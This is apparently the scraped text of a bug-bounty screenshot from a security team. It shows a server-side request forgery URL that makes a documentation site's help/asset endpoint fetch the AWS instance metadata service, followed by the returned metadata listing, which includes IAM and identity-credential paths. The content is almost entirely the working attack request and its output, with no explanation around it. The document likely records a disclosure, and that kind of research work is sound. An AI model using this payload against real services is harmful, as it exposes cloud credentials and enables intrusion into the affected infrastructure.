 https://docs. report/api/v2/help/asset?url=http://169.254.169.254/latest/meta-data&mimeType=text/html&t=
Apps VirusTotal XSS Hunter bugbounty-cheatsh... Crunchbase: Discov... GeneralEG 0x01 Command-Mobile-... TextNow RIPS JSON Web Tokens -... CTF Browse projects - S... »
ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hostname iam/ identity-credentials/ instance-action instance-id instance-type local-hostname local-ipv4 mac metrics/ network/ placement/ profile public-keys/
reservation-id security-groups services/
Khan安全团队